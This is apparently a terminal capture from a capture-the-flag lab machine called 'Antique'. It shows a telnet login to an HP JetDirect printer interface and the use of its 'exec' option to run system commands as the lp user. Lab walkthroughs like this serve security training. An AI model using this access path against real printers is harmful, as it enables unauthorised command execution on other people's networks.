 192.168.1.119
Disconnected
10.10.14.9
172.17.0.1
10.10.11.107 - Antique
Apr 29 | 12 : 23
❯ telnet 10.10.11.107 23
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password:
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
> host-name: test.htb
Err updating configuration
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
>